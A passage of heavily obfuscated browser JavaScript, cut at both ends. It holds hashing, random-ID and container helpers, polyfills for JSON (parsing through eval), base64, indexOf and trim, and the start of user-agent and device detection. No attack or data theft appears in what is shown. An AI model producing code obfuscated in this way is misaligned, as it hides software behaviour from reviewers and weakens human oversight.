A03=1484477184;var J23=3580;var f33=29;var y73=1660;var b2X=9.91e+3;var X03=877027328;var c03=1788374464;var F13=6878;var I63=7370;var J13=5810;var T23=3730;var L2X=0x1016;var Y73=604;var V23=5134;var u2X="8310";var q2X=4.58e+3;var V63=9680;var P2X="25623";var i2X=567.08;var B2X=630.8;var d2X="4193";var t93=2020765248;var E13=6750;var c73=2048;var O2X=511.94;var H2X=107.83;var F2X=0x2600;var q13=6470;var Y2X="71733";var T73=925;var r2X=6.93e+3;var n2X=66.2;var K2X=347.13;var p33=128;var i03=272506688;var o2X="17325";var h2X=917.09;var U13=6185;var k2X=958.74;var R2X="arCod";var Y03=419555808;var W03=185947360;var Z2X="charC";var i23=2808;var U2X=947.04;var g2X="78";var T2X=0x2a4;var a2X=0x1276;var c63=9640;var M2X="233417";var w03=1022342048;var C63=8860;var m7,p7,V7,c7,z7,D7,f,E7,O7,B7,n7,F7,l,g,x7,Z7,A7,y7,h,f7,k7,b7,s7,i2,S2,e2,W2,t2,I2,j7;m7=a61.i93;m7+=e53;p7=B7X;p7+=L93;p7+=u93;p7+=S2X;V7=i2X < (K2X,y23)?h2X != (C63,T23)?W53:g93:(L2X,T73);V7+=Y2X;V7+=S43;V7+=g2X;c7=P2X;c7+=u2X;c7+=W53;z7=P43;z7+=a61.K93;z7+=J3X;z7+=M2X;D7=o2X;D7+=S43;D7+=d2X;a:{E7=B7X;E7+=L93;E7+=u93;E7+=S2X;for(f=d[E7];f--;){O7=G2X;O7+=R2X;O7+=J2X;B7=a61.i93;B7+=W53;B7+=C43;if(+B7 < d[O7](f)){f=!(a61.K93 << A03);break a;}}f=! +a61.i93;}if(f){n7=(V23,l13) >= (V63,N2X)?a61.i93:T2X;n7+=W53;n7+=S43;F7=B7X;F7+=X2X;F7+=l2X;F7+=h93;l=encodeURIComponent(d);d=[];g=a61.K93 ^ a61.y33;f=(H2X !== (N73,c63)?U2X >= J23?w2X <= q13?(C2X,q2X):a2X:a61.K93:(r2X,g93)) >> W03;for(var k=l[F7];g < k;++g){x7=p7X;x7+=Q2X;x7+=y93;x7+=s7X;Z7=p7X;Z7+=m7X;Z7+=s7X;A7=i53;A7+=C43;y7=v2X;y7+=E2X;h=l[y7](g);d[f >> +W53]=+A7 == h?d[f >> +W53] | (a[l[Z7](++g)] << +P43 | a[l[x7](++g)]) << (f % +P43 << +i53):d[f >> (W53 << O03)] | h << (f % ((B2X <= O2X?(F2X,g93):P43) * a61.A33) << +i53);++f;}l=(f + +S43 >> +e53) + (((F13,y73) !== (r23,c73)?a61.i93:g93) >> Y03) << +P43;g=f >> W53 * a61.A33;d[g]|=(n7 & a61.S93) << (f % +P43 << (i53 & a61.S93));for(g+=+a61.i93;g < l;++g){d[g]=+a61.K93;}d[l - (W53 - a61.y33)]=f << (((Y73,I63) > (i23,J13)?i53:E13 < r73?(y2X,m93):R93) ^ a61.y33);}else {f7=a61.i93;f7+=y3X;k7=B7X;k7+=A2X;f=d[k7];g=(f + +S43 >> +e53) + (a61.i93 ^ a61.y33) << (P43 >> c03);l=[];for(k=+a61.K93;k < g;++k){l[k]=+a61.K93;}for(k=+a61.K93;k < f;++k){b7=Z2X;b7+=x2X;b7+=s7X;l[k >> (W53 >> X03)]|=d[b7](k) << (k % (P43 ^ a61.y33) << (i53 ^ a61.y33));}l[k >> (W53 & a61.S93)]|=(f7 | p33) << (k % (P43 - a61.y33) << +i53);l[g - +W53]=f << +i53;d=l;}a61.b61();f=+D7;for(var g=z7 - a61.y33,l=c7 - a61.y33,k=+V7,h=+a61.K93,p=d[p7];h < p;h+=+m7){s7=e53;s7+=P43;for(var r=f,u=g,m=l,q=k,v,A,I,t=a61.K93 >> w03;s7 >> E03 > t;++t){i2=i53;i2+=W53;S2=a61.i93;S2+=e53;e2=a61.i93;e2+=e53;W2=P43;W2+=S43;t2=a61.i93;t2+=e53;I2=i53;I2+=W53;j7=a61.i93;j7+=e53;(+j7 > t?(v=q ^ u & (m ^ q),A=t):(I2 ^ a61.y33) > t?(v=m ^ q & (u ^ m),A=((((J73,f23) != U13?(V33,f33) == n2X?k2X:S53:(b2X,l2X)) >> t93) * t + +a61.i93) % +t2):W2 * a61.A33 > t?(v=u ^ m ^ q,A=(+i53 * t + (S53 | a61.y33)) % +e2):(v=m ^ (u | ~q),A=+C43 * t % +S2),I=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> (i2 | D33) - v,r=I);}f=f + r | +a61.K93;g=g + u | a61.K93 >> i03;l=l + m | +a61.K93;k=k + q | a61.K93 - a61.y33;}return e(f) + e(g) + e(l) + e(k);};})(),D=function(a,b){var p2X="and";var D2X="ngth";var c2X="stuvwxyz01234";var z2X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var V2X="6789";a61.b61();var m2X="flo";var h2,K2,g2,Y2,L2;h2=f2X;h2+=D2X;K2=z2X;K2+=c2X;K2+=S53;K2+=V2X;b=b || K2;for(var c=V7X,e=b[h2],d=+a61.K93;d < a;d++){g2=y93;g2+=p2X;g2+=k7X;g2+=m93;Y2=m2X;Y2+=k7X;Y2+=y93;L2=s2X;L2+=y93;L2+=s7X;c+=b[L2](Math[Y2](Math[g2]() * e));}return c;},K=function(){var t1X="oo";var h63=7627;var J03=758941376;var D73=2007;var W73=429;var e1X="MNOPQRSTUVWXYZa";a61.b61();var O63=9230;var S1X="bcdefghijklmnop";var g1X=862.45;var W1X="ABCDEFGHIJKL";var I1X="fl";var L1X=37.74;var i1X="qrstuvwxyz";var v13=6566;var x23=4570;var w73=1185;var a73=1435;var T63=8513;var P1X=0x776;var K1X=66.12;var h1X=0x8f7;var M2,u2,P2;M2=y93;M2+=y2X;M2+=j2X;u2=I1X;u2+=t1X;u2+=y93;P2=W1X;P2+=e1X;P2+=S1X;P2+=i1X;return D(a61.i93 >> J03,P2) + D(Math[u2](+((a73,h63) === K1X?h1X:(v13,x23) == (w73,O63)?W73 < (T63,D73)?(L1X,Y1X):(g1X,P1X):S43) * Math[M2]()) + (S43 ^ a61.y33));},w=function(){var M1X="ainer";var u1X="_cont";var o2;o2=u1X;o2+=M1X;this[o2]={};});w[d2][G2]=function(a){var o1X="_conta";var R2;R2=o1X;R2+=d1X;delete this[R2][a];return this;};w[J2][N2]=function(a){var G1X="_con";var R1X="tainer";var T2;T2=G1X;T2+=R1X;return this[T2][a];};w[X2][l2]=function(a){var T1X="ner";var s03=1955223872;var N1X="ntai";var H2;H2=J1X;H2+=N1X;H2+=T1X;this[H2][a]=!(a61.K93 >> s03);return this;};w[U2][w2]=function(a){var C2,b,c;C2=J1X;C2+=u93;C2+=X1X;C2+=d1X;b=this[C2];for(c in b){if(l1X === a(c))break;}};w[q2]=function(a){var H1X="please provid";var U1X="e an array of T";var v2,Q2,r2,a2,E2;v2=B7X;v2+=A2X;Q2=H1X;Q2+=U1X;r2=w1X;r2+=C1X;a2=q1X;a2+=s93;a2+=a1X;if(a2 != typeof a[r2])throw Error(Q2);for(var b=new w(),c=+a61.K93;c < a[v2];c++){E2=k93;E2+=V53;E2+=M93;b[E2](a[c]);}return b;};(L=new w(),B=function(a){var v1X="ns";var Q1X="cont";var O2,B2;O2=k93;O2+=r1X;B2=Q1X;B2+=y2X;B2+=s93;B2+=v1X;if(DEBUG_MODE)return a;for(a=K();L[B2](a);){a=K();}L[O2](a);return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (F2 !== typeof JSON && (JSON={}),(function(){var A6X="ing";var o0X="ON";var k1X="gify";var R0X="rot";var n1X="str";var Z0X="JSON.";var J0X="ot";var V6X="SON";var k6X="pro";var d0X="tot";var f1X="\"";var G0X="JSON";var F1X="rs";var X0X="ti";var z6X="functio";var p6X="prot";var l0X=/^[\],:{}\s]*$/;var m6X="toJS";var b1X="\\";var T0X="nc";var o6X="oJSON";var i0X="Str";var c6X="toJ";var K6X="ct";var N0X="fu";var Q6X="]";var s6X="prototyp";var f6X="gif";var x1X="nction";var B6X=":";var l6,X6,T6,u6,P6,g6,Y6,L6,h6,K6,i6,S6,e6,W6,t6,I6,j1,s1,m1,k1,n1,x1,Z1,A1,d,f,l,g,k,h,p,r,u,m;l6=k93;l6+=E1X;l6+=B1X;X6=O1X;X6+=F1X;X6+=L93;T6=E53;function b(){var Z1X="eOf";var A1X="lu";var A2;A2=y1X;A2+=y2X;A2+=A1X;A2+=Z1X;return this[A2]();}T6+=V53;T6+=x1X;u6=n1X;u6+=s93;u6+=u93;u6+=k1X;P6=b1X;P6+=b1X;g6=b1X;g6+=f1X;Y6=b1X;Y6+=y93;function e(a,b){var h6X="ull";var U6X="\n";var z1X="ec";var x6X="Pro";var D23=4913;var n6X="perty";var Y23=2991;var l6X=665.91;var s1X="totyp";var J6X="objec";var T6X=504.79;var Z6X="hasOwn";var G6X="unc";var w6X="{";var a6X="jo";var d6X="JSO";var e6X=6.41;var t6X=628.41;var W6X=761.75;var C6X="}";var r6X="[";var Y6X="olean";var i6X=3.28e+3;var p1X="St";var S6X=579.85;var q6X="joi";var M6X="al";var u73=739;var I6X="y]";var g6X="umb";var F63=9270;var z63=9630;var X6X=558.29;var j1X="[object Arra";var N6X=308.21;var l1,X1,u1,P1,g1,Y1,L1,h1,K1,i1,e1,W1,t1,I1,j2,s2,m2,p2,d,g,f,l,h,k,n,S1,y1,F1,O1,B1,E1,v1,T1,N1,J1,R1,G1,d1,M1,o1,w1,U1,H1,Q1,r1,a1,q1,C1;l1=f2X;l1+=D1X;l1+=M93;l1+=o93;X1=Z53;X1+=x53;X1+=z1X;X1+=M93;u1=c1X;u1+=V1X;P1=M93;P1+=k7X;P1+=p1X;P1+=m1X;g1=k93;g1+=p53;g1+=s1X;g1+=L93;Y1=j1X;Y1+=I6X;L1=F63 < z63?u93:t6X <= D23?(W6X,e6X) >= S6X?q93:q93:i6X;L1+=V53;L1+=B7X;L1+=B7X;h1=Z53;h1+=x53;h1+=L93;h1+=K6X;K1=u93;K1+=h6X;i1=L6X;i1+=k7X;i1+=Y6X;e1=u93;e1+=g6X;e1+=P6X;W1=u6X;W1+=m1X;t1=p7X;t1+=M6X;t1+=B7X;I1=q1X;I1+=p93;j2=M93;j2+=o6X;s2=M93;s2+=k7X;s2+=d6X;s2+=t53;m2=E53;m2+=G6X;m2+=R6X;p2=J6X;p2+=M93;(h=p,n=b[a]);n && p2 === typeof n && m2 === typeof n[s2] && (n=n[j2](a));I1 === typeof m && (n=m[t1](b,a,n));switch(typeof n){case W1:return c(n);case e1:S1=u93;S1+=V53;S1+=B7X;S1+=(A73,Y23) != (N6X,T6X)?X6X == u73?(l6X,m93):B7X:l2X;return isFinite(n)?String(n):S1;case i1:case K1:return String(n);case h1:y1=x53;y1+=k7X;y1+=s93;y1+=u93;F1=H6X;F1+=U6X;O1=x53;O1+=k7X;O1+=s93;O1+=u93;B1=w6X;B1+=U6X;E1=w6X;E1+=C6X;v1=f2X;v1+=u93;v1+=l2X;v1+=h93;if(!n)return L1;p+=r;k=[];if(Y1 === Object[g1][P1][u1](n)){T1=q6X;T1+=u93;N1=H6X;N1+=U6X;J1=a6X;J1+=s93;J1+=u93;R1=r6X;R1+=U6X;G1=r6X;G1+=Q6X;d1=f2X;d1+=v6X;d1+=o93;M1=E6X;M1+=S2X;l=n[M1];for(d=a61.K93 & a61.S93;d < l;d+=+a61.i93){o1=u93;o1+=V53;o1+=B7X;o1+=B7X;k[d]=e(d,n) || o1;}f=a61.K93 * a61.A33 === k[d1]?G1:p?R1 + p + k[J1](N1 + p) + U6X + h + Q6X:r6X + k[T1](H6X) + Q6X;p=h;return f;}if(m && X1 === typeof m)for((l=m[l1],d=a61.K93 | a61.y33);d < l;d+=+a61.i93){w1=B6X;w1+=O6X;U1=k93;U1+=F6X;H1=n93;H1+=y6X;H1+=A6X;H1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[U1](c(g) + (p?w1:B6X) + f));}else for(g in n){Q1=B6X;Q1+=O6X;r1=k93;r1+=F6X;a1=p7X;a1+=M6X;a1+=B7X;q1=Z6X;q1+=x6X;q1+=n6X;C1=k6X;C1+=m53;Object[C1][q1][a1](n,g) && (f=e(g,n)) && k[r1](c(g) + (p?Q1:B6X) + f);}f=+a61.K93 === k[v1]?E1:p?B1 + p + k[O1](F1 + p) + U6X + h + C6X:w6X + k[y1](H6X) + C6X;p=h;return f;}}L6=b1X;L6+=E53;h6=b1X;h6+=u93;K6=b1X;K6+=M93;i6=b1X;i6+=L6X;function a(a){var y2;y2=a61.i93;y2+=a61.K93;return +y2 > a?a61.K93 + a:a;}S6=n93;S6+=b6X;S6+=f6X;S6+=D6X;e6=z6X;e6+=u93;W6=c6X;W6+=V6X;t6=p6X;t6+=k7X;t6+=O53;I6=m6X;I6+=I53;I6+=t53;j1=s6X;j1+=L93;function c(a){var v63=9040;var O23=4335;var C13=6460;var t0X="ast";var S63=7470;var Y0X=433.22;var P0X=380.22;var g0X="z";var e0X='"';var W0X="Inde";var j6X="replac";var u0X=422.87;var n2,x2,Z2;n2=j6X;n2+=L93;x2=I0X;x2+=n93;x2+=M93;Z2=B7X;Z2+=t0X;Z2+=W0X;Z2+=U93;k[Z2]=a61.K93 | a61.y33;return k[x2](a)?e0X + a[n2](k,function(a){var e73=441;var A13=6991;var S0X="sl";var w13=6444;var x73=1710;var h0X=0xd7b;var L0X="stri";var b33=16;var V2,c2,z2,D2,f2,b2,k2,b;V2=S0X;V2+=s93;V2+=p7X;V2+=L93;c2=a61.i93;c2+=e53;z2=M93;z2+=k7X;z2+=i0X;z2+=A6X;D2=t2X;D2+=K0X;D2+=x2X;D2+=s7X;f2=a61.K93;f2+=a61.K93;f2+=(x73,e73) !== (w13,A13)?a61.K93:h0X;f2+=a61.K93;b2=b1X;b2+=V53;k2=L0X;a61.G61();k2+=D1X;b=u[a];return k2 === typeof b?b:b2 + (f2 + a[D2](a61.K93 - a61.y33)[z2](c2 | b33))[V2](- +P43);}) + e0X:e0X + a + ((S63,v63) === O23?Y0X == C13?g0X:(P0X,u0X):e0X);}s1=D93;a61.b61();s1+=S7X;s1+=M0X;s1+=o0X;m1=k6X;m1+=d0X;m1+=D6X;m1+=A53;k1=M93;k1+=o6X;n1=k6X;n1+=m53;x1=D93;x1+=G0X;Z1=k93;Z1+=R0X;Z1+=J0X;Z1+=a53;A1=N0X;A1+=T0X;A1+=X0X;A1+=a1X;(d=l0X,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);A1 !== typeof Date[Z1][x1] && (Date[n1][k1]=function(){var F0X="lueO";var B0X="CFul";var U0X="CSe";var w0X="conds";var a0X="CHours";var r0X="getUTCDat";var E0X="Mon";var q0X="getUT";var A0X="Z";var v0X="UTC";var C0X="CMinutes";var O0X="lYear";var Q0X="get";var H0X="etUT";var p1,V1,c1,z1,D1,f1,b1;p1=l2X;p1+=H0X;p1+=U0X;p1+=w0X;V1=l2X;V1+=H0X;V1+=C0X;c1=q0X;c1+=a0X;z1=r0X;z1+=L93;D1=Q0X;D1+=v0X;D1+=E0X;D1+=h93;f1=q0X;f1+=B0X;f1+=O0X;b1=y1X;b1+=y2X;b1+=F0X;b1+=E53;return isFinite(this[b1]())?this[f1]() + y0X + a(this[D1]() + +a61.i93) + y0X + a(this[z1]()) + R93 + a(this[c1]()) + B6X + a(this[V1]()) + B6X + a(this[p1]()) + A0X:l1X;},Boolean[m1][s1]=b,Number[j1][I6]=b,String[t6][W6]=b);e6 !== typeof JSON[S6] && (u={"\b":i6,"\t":K6,"\n":h6,"\f":L6,"\r":Y6,'"':g6,"\\":P6},JSON[u6]=function(a,b,c){var c0X="num";var n0X="leng";var z0X="tri";var k0X="numb";var x0X="stringify";var D0X="cti";var f0X="fun";var V0X="ber";var b0X="bject";var N6,J6,R6,G6,d6,o6,M6,d;N6=Z0X;N6+=x0X;J6=n0X;J6+=h93;R6=k0X;a61.G61();R6+=P6X;G6=k7X;G6+=b0X;d6=f0X;d6+=D0X;d6+=a1X;o6=n93;o6+=z0X;o6+=u93;o6+=l2X;M6=c0X;M6+=V0X;r=p=V7X;if(M6 === typeof c)for(d=+a61.K93;d < c;d+=a61.i93 & a61.S93){r+=O6X;}else o6 === typeof c && (r=c);if((m=b) && d6 !== typeof b && (G6 !== typeof b || R6 !== typeof b[J6]))throw Error(N6);return e(V7X,{"":a});});T6 !== typeof JSON[X6] && (JSON[l6]=function(a,b){var I9X="eplace";var h9X="stIn";var M9X="(";var L9X="dex";var u9X="@";var o9X=")";var b6,k6,n6,x6,Z6,A6,Q6,r6,a6,e;a61.b61();b6=Z0X;b6+=O1X;b6+=F1X;b6+=L93;k6=q1X;k6+=s93;k6+=k7X;k6+=u93;n6=p0X;n6+=m0X;x6=y93;x6+=L93;x6+=s0X;x6+=j0X;Z6=y93;Z6+=I9X;A6=M93;function c(a,d){var t9X="ca";var W9X="obje";var i9X="toty";var e9X="hasOw";var S9X="nPropert";var q6,H6,e,g,f,C6,w6,U6;q6=t9X;q6+=B7X;q6+=B7X;H6=W9X;H6+=K6X;f=a[d];if(f && H6 === typeof f)for(e in f){C6=p7X;C6+=y2X;C6+=B7X;C6+=B7X;w6=e9X;w6+=S9X;w6+=D6X;U6=k6X;U6+=i9X;U6+=k93;U6+=L93;Object[U6][w6][C6](f,e) && (g=c(f,e),void (a61.K93 - a61.y33) !== g?f[e]=g:delete f[e]);}return b[q6](a,d,f);}A6+=L93;A6+=u6X;Q6=y93;Q6+=I9X;r6=I0X;r6+=u6X;a6=K9X;a6+=h9X;a6+=L9X;a=String(a);h[a6]=+a61.K93;h[r6](a) && (a=a[Q6](h,function(a){var P9X="00";var k73=1819;var M13=5560;var Y9X=398.32;var y6,F6,O6,B6,E6,v6;y6=n93;y6+=B7X;y6+=s93;y6+=j0X;F6=a61.i93;F6+=M13 < (k73,Y9X)?(q93,q93):e53;O6=M93;O6+=k7X;O6+=i0X;O6+=A6X;B6=t2X;B6+=g9X;B6+=E2X;E6=P9X;E6+=a61.K93;E6+=a61.K93;v6=b1X;v6+=V53;return v6 + (E6 + a[B6](+a61.K93)[O6](+F6))[y6](- +P43);}));if(d[A6](a[Z6](f,u9X)[x6](l,Q6X)[n6](g,V7X)))return (e=eval(M9X + a + o9X),k6 === typeof b?c({"":e},V7X):e);throw new SyntaxError(b6);});})(),(function(){var y9X="racterError";var d9X="oa";var G9X="at";var a0,z6,D6,f6;a0=L6X;a0+=M93;a0+=k7X;a0+=y2X;z6=y2X;a61.G61();z6+=M93;z6+=k7X;z6+=L6X;D6=L6X;D6+=M93;D6+=d9X;f6=G9X;f6+=Z53;(f6 in window) && (D6 in window) || (window[z6]=function(a){var l23=3786;var g5X=695.89;var t5X=729.48;var d5X="arCo";var M5X="fr";var C5X="ind";var C9X="Cha";var J5X=126.84;var f73=1860;var E9X=324.46;var s63=9978;var F9X="lidCha";var N5X=709.16;var r13=6530;var k63=9510;var q5X="exOf";var e13=5337;var r5X="efghijklmnopqrstuvwxyz0123456789+/=";var L5X=675.56;var V9X="aracterE";var U73=1120;var h5X=/[^+/0-9A-Za-z]/;var W5X=632.45;var S5X=0x1bce;var H63=8710;var T13=6069;var K73=514;var v73=1496;var K63=7620;var w63=8854;var l63=8693;var m9X=311.56;var q63=8910;var p9X="rror";var e5X=0xa01;var a5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcd";var X5X=5.96e+3;var f9X=0x1851;var H03=930409856;var L13=5487;var T5X=322.89;var q9X="rCode";var O9X="va";var o63=8320;var r9X=617.91;var B9X="In";var m23=5152;var l5X=8.88e+3;var r63=8980;var E73=1497;var J9X=852.93;var a9X="fromCha";var T9X=876.99;var l9X="from";var H9X="Char";var o5X="omCh";var X63=8520;var f03=1676204160;var i5X=396.29;var k9X=934.68;var H5X=322.33;var s9X=644.63;var z9X="Invalid";var m03=1924361184;var R5X=899.21;var Q9X=154.64;var z73=2010;var p73=2220;var j9X=7.44e+3;var U5X="rCod";var a03=1133921184;var I5X=789.11;var c9X="Ch";var v9X=4.44e+2;var b9X=429.14;var K5X=/=+$/;var G5X="CharCo";var U63=8770;var k23=4740;var Z9X=776.83;var n9X=44.49;var N9X=468.3;var Y5X=736.6;var D9X="est";var B23=4333;var O73=1610;var H73=993;var x9X=723.46;var P5X=813.39;var h23=2850;var R9X=7.12e+3;var w9X="55";var A9X=239.25;var Q13=6540;var M73=748;var q0,C0,w0,U0,H0,l0,X0,T0,N0,J0,R0,G0,t0,I0,j6,s6,m6,p6,V6,c6,b,c,e,d,f,d0,o0,M0,u0,P0,g0,Y0,L0,h0,K0,i0,S0,e0,W0;q0=(k23,w63) == H73?R9X:(r63,J9X) < (v73,N9X)?T9X:x53;q0+=X9X;C0=W53;C0+=S53;C0+=S53;w0=l9X;w0+=H9X;w0+=g9X;w0+=U9X;U0=k93;U0+=V53;U0+=n93;U0+=o93;H0=W53;H0+=w9X;l0=l9X;l0+=C9X;l0+=q9X;X0=w1X;X0+=C1X;T0=a61.i93;T0+=S43;N0=W53;N0+=S53;N0+=S53;J0=a9X;J0+=q9X;R0=k93;R0+=F6X;G0=a61.i93;G0+=W53;t0=f2X;t0+=(L13,r9X) === Q9X?v9X:(m23,K73) >= (T13,Q13)?E9X:u93;t0+=S2X;I0=B9X;I0+=O9X;I0+=F9X;I0+=y9X;j6=(o63,A9X) <= Z9X?(x9X,U63) > (X63,E73)?M93:(n9X,e13) > (M73,q63)?q93:k9X:(b9X,f9X);j6+=D9X;s6=z9X;s6+=c9X;s6+=V9X;s6+=p9X;m6=f2X;m6+=D1X;m6+=M93;m6+=(m9X,p73) < (s9X,z73)?(j9X,Y1X):(I5X,H63) <= O73?t5X !== s63?(W5X,e5X):(S5X,i5X):o93;p6=p0X;p6+=m0X;V6=B7X;V6+=X2X;V6+=S2X;c6=p0X;c6+=K9X;c6+=j0X;a=String(a);(b=+a61.K93,c=[],e=a61.K93 ^ a61.y33,d=a61.K93 & a61.S93);a=a[c6](/\s/g,V7X);a61.K93 >> a03 === a[V6] % +P43 && (a=a[p6](K5X,V7X));if(+a61.i93 === a[m6] % +P43)throw Error(s6);if(h5X[j6](a))throw Error(I0);for(;b < a[t0];){d0=W53;d0+=S53;d0+=B23 != L5X?K63 >= k63?(l63,Y5X) <= (g5X,l23)?g93:g93:S53:(P5X,u5X);o0=M5X;o0+=o5X;o0+=d5X;o0+=U9X;M0=k93;M0+=V53;M0+=C1X;u0=W53;u0+=S53;u0+=S53;P0=l9X;P0+=G5X;P0+=U9X;g0=k93;g0+=V53;g0+=n93;g0+=(R5X,f73) != (U73,J5X)?(k13,N5X) < h23?T5X == r13?(q93,X5X):o93:q93:(l5X,H5X);Y0=Y43;Y0+=S53;L0=a61.i93;L0+=e53;h0=a9X;h0+=U5X;h0+=L93;K0=k93;K0+=V53;K0+=n93;K0+=o93;i0=W53;i0+=P43;S0=p7X;S0+=m7X;S0+=w5X;S0+=M93;e0=C5X;e0+=q5X;W0=a5X;W0+=r5X;(f=W0[e0](a[S0](b)),e=e << +e53 | f,d+=+e53,i0 * a61.A33 === d && (c[K0](String[h0](e >> +L0 & Y0 - a61.y33)),c[g0](String[P0](e >> (S43 >> m03) & +u0)),c[M0](String[o0](e & d0 * a61.A33)),e=d=a61.K93 * a61.A33),b+=+a61.i93);}(G0 ^ a61.y33) === d?c[R0](String[J0](e >> (P43 << f03) & N0 >> H03)):T0 - a61.y33 === d && (e>>=+W53,c[X0](String[l0](e >> +S43 & +H0)),c[U0](String[w0](e & +C0)));return c[q0](V7X);},window[a0]=function(a){var O5X="FGHIJKLMNOPQRSTUVWXYZabcdefghi";var F5X="jklmnopqrstuvwxyz0123456789+";var Q5X="Inva";var A5X="arAt";var k5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrs";var z5X="pus";var D5X="FGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var y5X="/=";var V5X="arCode";var x5X="VWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var t03=182279872;var B5X="ABCDE";var E5X=/[^\x00-\xFF]/;var Z5X="ABCDEFGHIJKLMNOPQRSTU";var v5X="lidCh";var p5X="charCod";var n5X="arA";var k03=1591257408;var f5X="harA";var b5X="tuvwxyz0123456789+/=";var s0,v0,Q0,r0,b,c,e,d,f,h,m0,p0,V0,c0,z0,D0,f0,b0,k0,n0,x0,Z0,A0,y0,F0,O0,B0,E0;s0=x53;s0+=k7X;s0+=s93;s0+=u93;v0=B7X;v0+=A2X;Q0=Q5X;Q0+=v5X;Q0+=y2X;Q0+=y9X;a61.b61();r0=M93;r0+=L93;r0+=n93;r0+=M93;a=String(a);(b=a61.K93 >> t03,c=[]);if(E5X[r0](a))throw Error(Q0);for(;b < a[v0];){m0=s2X;m0+=y93;m0+=w5X;m0+=M93;p0=B5X;p0+=O5X;p0+=F5X;p0+=y5X;V0=G2X;V0+=A5X;c0=Z5X;c0+=x5X;z0=G2X;z0+=n5X;z0+=M93;D0=k5X;D0+=b5X;f0=p7X;f0+=f5X;f0+=M93;b0=B5X;b0+=D5X;k0=z5X;k0+=o93;n0=e53;n0+=P43;x0=E6X;x0+=c5X;x0+=o93;Z0=e53;Z0+=P43;A0=B7X;A0+=A2X;y0=e53;y0+=i53;F0=a61.i93;F0+=S53;O0=G2X;O0+=V5X;O0+=w5X;O0+=M93;B0=v2X;B0+=U9X;B0+=s7X;E0=p5X;E0+=J2X;(e=a[E0](b++),d=a[B0](b++),f=a[O0](b++),h=e >> (W53 & a61.S93),e=(e & +i53) << +P43 | d >> +P43,d=(d & +F0) << (W53 >> k03) | f >> +e53,f&=+y0,b === a[A0] + +W53?f=d=Z0 & a61.S93:b === a[x0] + +a61.i93 && (f=n0 & a61.S93),c[k0](b0[f0](h),D0[z0](e),c0[V0](d),p0[m0](f)));}return c[s0](V7X);});})(),Array[j0][I9] || (Array[t9][W9]=function(a,b){var I4X="\"this\" is null or not";var m5X="ab";var t4X=" defin";var s5X="bs";var j5X="lengt";var h9,K9,i9,S9,e9,c,e,d;h9=m5X;h9+=n93;K9=m93;a61.G61();K9+=y2X;K9+=U93;i9=y2X;i9+=s5X;S9=j5X;S9+=o93;e9=I4X;e9+=t4X;e9+=W4X;if(l1X == this)throw new TypeError(e9);(e=Object(this),d=e[S9] >>> (a61.K93 ^ a61.y33));if(+a61.K93 === d)return - +a61.i93;c=+b || a61.K93 ^ a61.y33;Infinity === Math[i9](c) && (c=+a61.K93);if(c >= d)return - +a61.i93;for(c=Math[K9](+a61.K93 <= c?c:d - Math[h9](c),+a61.K93);c < d;){if((c in e) && e[c] === a)return c;c++;}return -(a61.i93 ^ a61.y33);}),String[L9][Y9] || (String[g9][P9]=function(){var u9;u9=e4X;a61.b61();u9+=s0X;u9+=p7X;u9+=L93;return this[u9](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,V7X);}));(h=navigator[M9][o9](),E={},M=function(a,b){var i4X="efi";var d9;a61.G61();d9=V53;d9+=S4X;d9+=i4X;d9+=Q93;d9 == typeof E[a] && (E[a]=b());return E[a];},y=new (function(){var G4X="ux";var M8o="es";var x4X="ser";var b4X=821.62;var Y4X="pad";var o4X="Mobil";var d4X="lin";var M4X="ie";var U4X=3.47e+3;var m4X="wi";var V4X="bki";var u63=8190;var L4X="os";var g4X="operaM";var f4X=673.13;var P4X="bile";var D4X="edg";var q4X="tVersi";var O4X="ef";var a4X="tan";var T4X="is";var r4X="peraMi";var Z4X="w";var z4X="chro";var p4X="ac";var i8o=/edge/;var E4X="far";var F4X="ox";var X4X="Mob";var B4X="fir";var v4X="era";var A4X="bro";var j33=332;var c4X="ozilla";var M23=3292;var n4X=5.42e+3;var L63=7771;var k4X=800.17;var l4X="il";var H4X=2.74e+3;var L8o="tes";var N4X="hone";var K4X="isF";var y4X="uc";var h8o=/opera/;var w4X=0x100;var g13=5549;var q73=1240;var Q4X="ni";var C4X="isP";var u4X="ms";var s23=5180;var R23=3567;var R4X="andr";var b13=7175;var R73=822;var h4X="shEnabled";var C5,H5,X5,N5,R5,d5,M5,P5,Y5,e5,V9,z9,f9,k9,Z9,y9,O9,v9,r9,w9,l9,T9,J9,G9;C5=K4X;C5+=K9X;C5+=h4X;H5=s93;H5+=L4X;X5=s93;X5+=Y4X;N5=g4X;N5+=k7X;N5+=P4X;R5=u4X;R5+=M4X;R5+=o4X;R5+=L93;d5=d4X;d5+=G4X;M5=R4X;M5+=k7X;M5+=s93;M5+=J4X;P5=A93;P5+=N4X;Y5=T4X;Y5+=X4X;Y5+=l4X;Y5+=b13 != M23?s23 != q73?L93:(H4X,U4X):w4X;e5=C4X;e5+=K0X;V9=c93;V9+=p7X;V9+=q4X;V9+=a1X;z9=M93;z9+=s93;z9+=a4X;f9=k7X;f9+=r4X;f9+=Q4X;k9=k7X;k9+=k93;k9+=v4X;Z9=n93;Z9+=y2X;Z9+=E4X;Z9+=s93;y9=B4X;y9+=O4X;y9+=F4X;O9=y4X;O9+=A4X;O9+=Z4X;O9+=x4X;v9=u63 < R23?(q93,n4X):(k4X,R73) !== (L63,j33)?b4X > 